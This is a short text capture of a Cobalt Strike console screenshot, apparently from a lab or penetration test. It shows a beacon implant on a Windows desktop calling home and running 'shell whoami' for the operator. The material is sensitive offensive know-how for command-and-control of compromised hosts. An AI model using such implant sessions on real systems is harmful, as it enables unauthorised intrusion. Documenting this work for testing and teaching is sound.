 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.177.128 test Pentest DESKTOP-T7G... ConsoleApplicati... 8940 x86 44ms
Event Log X Beacon @8940 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-t7g6958\pentest
[DESKTOP-T7G6958] Pentest/8940 last: 44
beacon>